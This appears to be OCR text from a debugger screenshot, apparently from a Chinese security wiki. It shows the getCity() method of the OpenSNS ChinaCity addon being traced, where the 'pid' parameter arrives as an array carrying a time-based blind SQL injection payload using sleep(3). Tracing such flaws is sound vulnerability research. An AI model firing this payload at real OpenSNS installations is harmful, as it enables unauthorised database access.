 opensns ~/PhpstormProjects/opensns
Addons
BaiduYun
CheckIn
ChinaCity
Controller
ChinaCityController.class.php
Model
DistrictModel.class.php
chinacity.html
ChinaCityAddon.class.php
config.php
install.sql
uninstall.sql
FlyPigeon
LocalComment
Recommend
Report
SuperLinks
Support
SyncLogin
api
45
46 //获取城市信息
47 public function getCity(){
48 if (IS_AJAX){
49 $cid = I('cid'); //默认的城市id $cid: "0"
50 $pid = I('pid'); //传过来的省份id $pid: {"=(select*from(select+sleep(3)union/**/select+1)a)and 3 in ", "3"}[2]
51
52 if( !empty($cid) ){
53 //$map['id'] = $cid;
54 }
55 $map['level'] = 2;
56 $map['upid'] = $pid;
57
58 $list = D('Addons://ChinaCity/District')->_list($map);
59
60 $data = "<option value =''>-城市-</option>";
61 foreach ($list as $k => $vo) {
62 $data .= "<option ";
63 if( $cid == $vo['id'] ){
64 $data .= " selected ";
65 }
66 $data .= " value ='" . $vo['id'] . "'>" . $vo['name'] . "</option>";
67 }
\Addons\ChinaCity\Controller › ChinaCityController › getCity()
Debug: index.php × index.php × index.php × Unnamed ×
Debugger Console Output ×
Variables
$cid = "0"
$pid = {array} [2]
0 = "=(select*from(select+sleep(3)union/**/select+1)a)and 3 in "
1 = "3"
$this = {Addons\ChinaCity\Controller\ChinaCityController} [4]
$_COOKIE = {array} [1]
$_GET = {array} [4]
$_POST = {array} [2]
零组资料文库
7ooLS